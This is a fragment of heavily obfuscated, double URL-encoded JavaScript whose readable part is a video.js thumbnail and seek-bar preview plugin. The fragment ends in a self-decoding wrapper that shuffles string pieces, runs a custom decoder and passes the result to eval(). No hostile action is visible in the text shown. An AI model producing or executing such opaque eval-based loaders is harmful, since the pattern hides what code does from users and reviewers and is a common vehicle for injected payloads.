zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253d%25280xb27+5446-0x206d%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253C%253Dthis.config.duration;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x23c+5445-0x1780%2529%2529{this.frames%255bframe%255D%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+this.config.interval;frame+%253d%25280xc4c+5199-0x209a%2529;}this.video.src%253Dthis.config.framesVideoUrl;this.video.load%2528%2529;}zMfMegX9ardUTagh54cxac5b1d5bf2cbea82025b7dfadc67a2000%2528%2529{return document.createElement%2528%2522video%2522%2529;}zMfMegX9ardUTagh54cxa1eef0153da2eed3425ec9c881aacbd98%2528%2529{this.video.src%253D%2522%2522;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253Ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253D%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.frames.length%2529%257C%25280x9a3+336-0xaf3%2529;return frame;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253Dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253d%253dindex%2529return;if%2528this.frames%255Bindex%255D%2529this.video.currentTime%253dthis.frames%255Bindex%255d;this.zMfMegX9ardUTagh54cxa91ceb7faea229e5b71e4502579f0aaa6%253dindex;}}class zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703{static get zMfMegX9ardUTagh54cxa4922127f81339c51c2e1ba56e3dacf88%2528%2529{return %2522sprite%2522;}static get zMfMegX9ardUTagh54cxae11151afd70480b5f865a8421dc87537%2528%2529{return %2522thumbnails%2522;}static get zMfMegX9ardUTagh54cxae8ce4a0c4aa59abc2120ba03dc3540bc%2528%2529{return %2522realtime%2522;}static zMfMegX9ardUTagh54cxadc9efcfb6c7b76f763bab774d3e4ea4e%2528type%2529{switch%2528type%2529{case zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxae11151afd70480b5f865a8421dc87537:return new zMfMegX9ardUTagh54cxa0ee84ca57539bb061ba2cb738794bd39%2528%2529;case zMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxae8ce4a0c4aa59abc2120ba03dc3540bc:return new zMfMegX9ardUTagh54cxa1a536100b6c02157d19ef4001b49278b%2528%2529;default:return new zMfMegX9ardUTagh54cxa019879ee04d8226c9310a4fb3e487167%2528%2529;}}}class zMfMegX9ardUTagh54cxab2f78f7134878fc80c24a741be586794{static toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529{const zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252F3600%2529,zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253DMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252f%25280x32d+4872-0x15f9%2529%2529%252525%25280x818+6834-0x228e%2529,zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529%252525%25280x10ff+2239-zCXDif%2529;return%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253c%25280xbc3+272-0xcc9%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01+%2522:%2522:%2522%2522%2529+%2528%2528zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253c%25280x9c+1782-0x788%2529%2529&&zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c+%2522:%2522+%2528zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253c%25280x5bb+2139-0xe0c%2529%25253f%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac;}}class zMfMegX9ardUTagh54cxa43a9516535e124953a870c621ac804f7{constructor%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529{this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f%253DzMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%253DzMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7;this.time%253Dthis.zMfMegX9ardUTagh54cxaed1a468e2a88f35c18ada6cac0212f37%2528%2529;this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.appendChild%2528this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.container%2529;this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.appendChild%2528this.time%2529;}zMfMegX9ardUTagh54cxaed1a468e2a88f35c18ada6cac0212f37%2528%2529{var time%253Ddocument.createElement%2528%2522p%2522%2529;time.setAttribute%2528%2522class%2522,%2522previewer time%2522%2529;return time;}zMfMegX9ardUTagh54cxa96d8915e235eeb8042fc1776a89031b6%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529{this.time.innerHTML%253dzMfMegX9ardUTagh54cxab2f78f7134878fc80c24a741be586794.toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529;this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;this.position%2528zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529;}position%2528zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%2529{this.zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7.style.left%253dzMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce+%2522px%2522;}}class zMfMegX9ardUTagh54cxab14b490f88b65831dfcb136c9f606df7 extends zMfMegX9ardUTagh54cxa43a9516535e124953a870c621ac804f7{constructor%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529{super%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa7c50e25659a6b3bfeeca3e07584d1bb7%2529;}zMfMegX9ardUTagh54cxa6847e1455d40f5376dbeb253d28e391a%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012,zMfMegX9ardUTagh54cxaa996ca8faaa6d52c70168824af1f30d8%2529{this.time.innerHTML%253DzMfMegX9ardUTagh54cxaa996ca8faaa6d52c70168824af1f30d8;this.zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528null,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;}}class zMfMegX9ardUTagh54cxa41934a88994ad914a832cafaefe3916d{static toHHMMSS%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529{const zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252f%25280x2679+210-0x193b%2529%2529,zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%252F%25280x238+2189-0xa89%2529%2529%252525%25280x1ebd+786-0x2193%2529,zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253dMath.floor%2528zMfMegX9ardUTagh54cxa42ceb4b60d857cfcc26e1e055dfced78%2529%252525%25280x6f8+7925-zcrMgx%2529;return%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253f%2528zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%253C%25280x3c1+119-0x42e%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01+%2522:%2522:%2522%2522%2529+%2528%2528zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c%253C%25280x455+6743-0x1ea2%2529%2529&&zMfMegX9ardUTagh54cxa76315eb2f8a1038cd9219fcec5cfcd01%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxac6a7d60b2126523612341147b9bc468c+%2522:%2522+%2528zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac%253c%25280x1bf+1949-0x952%2529%25253F%25220%2522:%2522%2522%2529+zMfMegX9ardUTagh54cxa6a47ffc5ec95070510ce89ebe87fd0ac;}}const zMfMegX9ardUTagh54cxa924b9a4f580837c4963f2af835efe427%253dvideojs.getComponent%2528%252527TimeTooltip%252527%2529,zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1%253Dvideojs.getComponent%2528%252527MouseTimeDisplay%252527%2529,SeekBar%253dvideojs.getComponent%2528%252527SeekBar%252527%2529;const zMfMegX9ardUTagh54cxa0c411bf402a9afc1ad1d020fc1af97a0%253d%2528zMfMegX9ardUTagh54cxa96868ed2aaa5fbda4b8ba52d05ff984f,a,b%2529%253d%253EMath.max%2528Math.min%2528zMfMegX9ardUTagh54cxa96868ed2aaa5fbda4b8ba52d05ff984f,Math.max%2528a,b%2529%2529,Math.min%2528a,b%2529%2529;class zMfMegX9ardUTagh54cxaa77bcad7d547bad9ae32f2007dd0d852 extends zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1{update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd%2529{if%2528this.rafId_%2529{this.cancelAnimationFrame%2528this.rafId_%2529;}this.rafId_%253Dthis.requestAnimationFrame%2528%2528%2529%253D%253E{const duration%253dthis.player_.duration%2528%2529,content%253DzMfMegX9ardUTagh54cxa41934a88994ad914a832cafaefe3916d.toHHMMSS%2528zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd*duration%2529;let zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce%253dzMfMegX9ardUTagh54cxa0c411bf402a9afc1ad1d020fc1af97a0%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04.width*zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd-this.width%2528%2529%252f%25280x2b4+6862-zTiWKQ%2529,%25280x296+2326-0xbac%2529,zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04.width-this.width%2528%2529%2529;this.el_.style.left%253D%252560%252524{zMfMegX9ardUTagh54cxa660ba31ea32e5828abdd48bb751ca6ce}px%252560;this.getChild%2528%252527timeTooltip%252527%2529.update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529;}%2529;}}videojs.registerComponent%2528%252527MouseTimeDisplay%252527,zMfMegX9ardUTagh54cxaa77bcad7d547bad9ae32f2007dd0d852%2529;class zMfMegX9ardUTagh54cxacedaf270ec32bc52ffcb9a044a35ff6e extends zMfMegX9ardUTagh54cxa924b9a4f580837c4963f2af835efe427{set tooltip%2528value%2529{this.zMfMegX9ardUTagh54cxa701d08d13842ba140d39a819b8069964%253Dvalue;}update%2528zMfMegX9ardUTagh54cxadf132e3eca9bfaa6f8bbd956f125eb04,zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529{this.zMfMegX9ardUTagh54cxa701d08d13842ba140d39a819b8069964.zMfMegX9ardUTagh54cxa6847e1455d40f5376dbeb253d28e391a%2528zMfMegX9ardUTagh54cxaf281feee003174afd5810cc319bdb9dd,content%2529;}}videojs.registerComponent%2528%252527VideoTimeTooltip%252527,zMfMegX9ardUTagh54cxacedaf270ec32bc52ffcb9a044a35ff6e%2529;zMfMegX9ardUTagh54cxa64b0ee807897563e7c6df96f5757d5c1.prototype.options_%253d{children:%255b{componentClass:%2522VideoTimeTooltip%2522,name:%2522timeTooltip%2522}%255d};SeekBar.prototype.options_.children%253D%255B%252527loadProgressBar%252527,%252527mouseTimeDisplay%252527,%252527playProgressBar%252527%255d;const Plugin%253dvideojs.getPlugin%2528%252527plugin%252527%2529;videojs.getComponent%2528%252527Tech%252527%2529;class zMfMegX9ardUTagh54cxaca1aaea98cfc38ace7bf92b2ec09ba3d extends Plugin{constructor%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d,options%2529{super%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d,options%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.el%2528%2529.querySelector%2528%252527.vjs-tech%252527%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.el%2528%2529;const defaults%253d{interval:%25280x619+183-0x6c6%2529,framesurl:%2522%2522,totalframes:%25280x1944+3468-0x26d0%2529,thumbnails:false,itemsPerSheet:%25280x214a+470-0x2320%2529,totalSheets:%25280xf62+5272-0x23fa%2529,%27%29;xCWOzl %3d %28xCWOzl.charCodeAt%282608%29%3E190%3FString.fromCharCode%28%2871+xCWOzl.charCodeAt%282606%29%29%25256%29:xCWOzl.charAt%282607%29%29+xCWOzl.substr%282608,14406%29+xCWOzl.substr%2817014,11331%29+xCWOzl.substr%280,2606%29; xCWOzl %3d eval%28xCWOzl%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xVpRaV = __z9b(xVpRaV);eval(xVpRaV);